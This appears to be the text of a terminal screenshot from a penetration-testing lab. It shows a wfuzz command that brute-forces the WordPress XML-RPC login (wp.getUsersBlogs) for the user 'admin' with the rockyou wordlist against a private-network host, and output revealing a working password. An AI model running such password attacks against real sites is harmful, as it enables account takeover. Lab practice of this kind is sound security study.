 ❯ wfuzz -c -w /usr/share/wordlists/rockyou.txt -u "http://192.168.159.154/wordpress/xmlrpc.php"
-d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></
param><param><value>FUZZ</value></param></params></methodCall>" --hh 403
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.159.154/wordpress/xmlrpc.php
Total requests: 14344392
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004752:   400        17 L     25 W       425 Ch      "http://192.168.159.154/wordpr
ess/xmlrpc.php"
000029509:   200        18 L     20 W       664 Ch      "adam14"